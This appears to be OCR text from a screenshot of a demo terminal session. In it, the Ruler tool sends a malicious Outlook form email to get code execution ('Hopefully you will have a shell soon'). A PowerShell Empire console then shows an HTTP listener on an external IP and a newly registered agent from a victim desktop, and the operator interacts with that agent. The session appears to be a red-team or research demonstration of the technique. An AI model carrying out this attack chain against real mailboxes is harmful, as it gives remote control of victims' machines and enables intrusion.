 Activities Terminal Mon 10:26
tmux
donkerplek ~ github.com sensepost ruler dev ./ruler --email etienne@0x04.cc form add --suffix demo --input /tmp/cmd.txt --send 10:25
Password:
[+] Found cached Autodiscover record. Using this (use --nocache to force new lookup)
[+] Got Context, Doing ROPLogin
[+] Create Form Pointer Attachment
[+] Create Form Template Attachment
[+] Sending email.
[+] Email sent! Hopefully you will have a shell soon.
donkerplek ~ github.com sensepost ruler dev 10:26
(Empire: listeners) > list
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
rulerdemo http http://178.62.45.170:80 5/0.0
(Empire: listeners) > agents
[!] No agents currently registered
(Empire: agents) >
(Empire: agents) >
(Empire: agents) > list
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------------
16P3YXL4 ps 192.168.122.18 DESKTOP-DNST7G1 DESKTOP-DNST7G1\Etiepowershell/844 5/0.0 2017-05-01 09:26:41
(Empire: agents) > interact 16P3YXL4
(Empire: 16P3YXL4) > sysinfo
(Empire: 16P3YXL4) >
0 staaldraad 1:1 0:~- 1:..nsepost/ruler* 10:26:56 01-May-17 donkerplek